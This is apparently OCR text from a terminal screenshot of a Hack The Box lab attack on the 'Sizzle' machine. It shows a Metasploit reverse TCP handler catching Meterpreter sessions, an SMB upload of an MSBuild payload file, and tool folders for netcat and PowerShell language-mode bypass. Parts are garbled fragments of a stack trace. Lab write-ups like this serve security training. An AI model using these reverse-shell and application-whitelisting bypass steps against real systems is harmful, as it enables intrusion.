 Terminal
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > set lhost 10.10.14.49
lhost => 10.10.14.49
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.49:443
[*] Sending stage (179779 bytes) to 10.10.10.103
[*] 10.10.10.103 - Meterpreter session 1 closed.  Reason: Died
[*] Meterpreter session 1 opened (127.0.0.1 -> 10.10.10.103:51208) at 2019-03-10
 19:15:38 -0400
shell
^Z^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.49:443
^B^[[A[*] Sending stage (179779 bytes) to 10.10.10.103
[*] Meterpreter session 2 opened (10.10.14.49:443 -> 10.10.10.103:51237) at 2019
-03-10 19:25:41 -0400
[*] 10.10.10.103 - Meterpreter session 2 closed.  Reason: Died
*sizzle.txt
1 ruby
uildTargets>d__11.MoveNext()
kMethodBuilder`1.Start[TStateMachine](TStateM
ildTargets(ProjectLoggingContext loggingConte
llback callback, String[] targetNames, Lookup
en)
uildProject()
BuildAndReport>d__47.MoveNext()
kMethodBuilder.Start[TStateMachine](TStateMac
uildAndReport()
RequestThreadProc>d__46.MoveNext()
kMethodBuilder.Start[TStateMachine](TStateMac
equestThreadProc(Boolean setThreadParameters)
e()
ernal(ExecutionContext executionContext, Cont
reserveSyncCtx)
ExecutionContext executionContext, ContextCallb
ncCtx)
at System.Threading.Tasks.Task.ExecuteWithThreadLocal(Task& currentTaskSlot)
at System.Threading.Tasks.Task.ExecuteEntry(Boolean bPreventDoubleExecution)
at System.Threading.ExecutionContext.RunInternal(ExecutionContext executionContext, Cont
extCallback callback, Object state, Boolean preserveSyncCtx)
at System.Threading.ExecutionContext.Run(ExecutionContext executionContext, ContextCallb
ack callback, Object state, Boolean preserveSyncCtx)
at System.Threading.ExecutionContext.Run(ExecutionContext executionContext, ContextCallb
ack callback, Object state)
at System.Threading.ThreadHelper.ThreadStart(Object obj)
PS htb\amanda@SIZZLE color>
MSBuildShell/
nc.exe
PSByPassCLM/
smb: \users\public\> put msbuild1.xml
putting file msbuild1.xml as \users\public\msb
uild1.xml (17.5 kb/s) (average 17.5 kb/s)
smb: \users\public\>
 Shares\Users\Public\chickencsproj' c:\windo
ws\system32\spool\drivers\color\Cannot creat
root@kali:/home/htb/tools# cp 'c:\Department
 Shares\Users\Public\chickencsproj' c:\windo
ws\system32\spool\drivers\color\Cannot creat
e type. Only core types are supported in thi
s language mode.
0 ↑ 1d 9h 2m 1 ruby 2 bash | 19:25 | 10 Mar root kali